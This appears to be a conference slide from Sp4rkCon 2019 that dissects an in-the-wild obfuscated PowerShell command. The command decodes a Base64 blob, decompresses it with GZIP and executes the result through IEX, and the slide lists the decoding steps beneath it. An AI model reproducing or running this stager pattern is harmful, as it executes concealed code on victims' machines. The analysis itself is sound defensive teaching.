 $itwExampleArr[5].CommandLine
$s=New-Object IO.MemoryStream(,[Convert]::FromBase64String("H4sIAAAAAAAAAK1WbXPaOBD+H
H6FPmTG9hQoCWkaepOZ8o45ICQmCS1lGCHLYDAWSLLBafvfb2VjSi/JXWbuMsNElnZXu88+uyuLypwluUtkl9
kU5R4oFy7z0Xkmc1pjpkTX6LOWcQKfSLWtFpMZlZM1Z2SCbZtTIdD3zEkfc7xC+mmI+WTF7MCjWRR/KEFqB5w
aJyeZk3gr8AV26MTH0g3pZEXlnNkCLtJH5fW6xlbY9cefPlUDzqkvk+98k8qyEHQ19VwqdAP9QI9zymnuZrqg
RKLv6HSSb3psir29WFTFZA4BlX1bnXUYwSqCvLX2XKlr375pxih3Ns7XNwH2hK5ZkZB0lbc9TzPQT0NdOIjWV
Ne6LuFMMEfmH12/eJ6/j73vxc53E981Yx/ZbI0hjteDVFYTHV2DZR+wKScYalk0UveNxmP0+eDNXeBLd0Xzpi
8pZ2uL8tAlVORb2Lc9ekcdUNMEpM+faQY4wakMuI9SX0AvZEuqn/qB52XB7uitdsd6j25TcN+qpB8rgVRfciO
758Rb4OjGvEnMQTjPvD8ilwF/zwhmZH5mXqCqTT06w5JOJOB7xNXMyckoXlKIR+8z4cZ616iQRV1wAkvGI5XO
AQ+oMf6Vn+TaVFNkXzV0lmrtdZL0JH5co9EDc+1x5sTI7Nmj9ifTwPVsytX569VQo47r01rk45VLUsLrL+WMO
h6N8cinYj3wU9f2B9Su7dHRFKCj52r1lSsPupXEuTKBvAvwCihh/O5MkkNdM/0uXQF+yTfQ9NSBMqOp9L60ov
R29a24XPWwEFnUD6DOSRZZFHvUzqKyL9z9UTmQLF5qv9ztBp50CRYyNTc2XoB0f3WV+VAxAYHsAgwDa02Jiz2
FSha1XJtWIsudpS5oL2JSxZ4HJQeWQsgJ7CgsLKk4w+3s3/lh5C0qzdXaoyuQjrtQw8Mz6Dn7iorphmfU1v7B
7bROkqJQWKUgHTkNBLA8JrPoweUS+pqWfUa8/+be7y3mNzernO4TqceFOKpEUpVLLEnUcLk+YBkjxyWg1uBsV
cGCXl5YcRvTteJVsDGj7uL2kjfrYaO1adUH8AvhV9w06p1O+25dueuQenDTbxXajnl7VbsItoEZDCqFYqMAck
+bZt0xwxv25SxYXZzZazPswZ74uGmJmhnWyq <REDACTED> cd7Qv3CV6RdIOuYu4JibnMLdgUnpxxD9V
PsYHM+hCdYvQT5SC8siiew7uTzwLVUFHyjP6BtthNFH+gO0ooPINybTYFllKYi8p0bEQJw95ftJ31sZcLAAA=
"));IEX (New-Object IO.StreamReader(New-Object IO.Compression.GzipStream($s,[IO.Compr
ession.CompressionMode]::Decompress))).ReadToEnd();
Sp4rkCon 2019
1. Base64 decode
2. Stream instantiation
3. GZIP decompression
 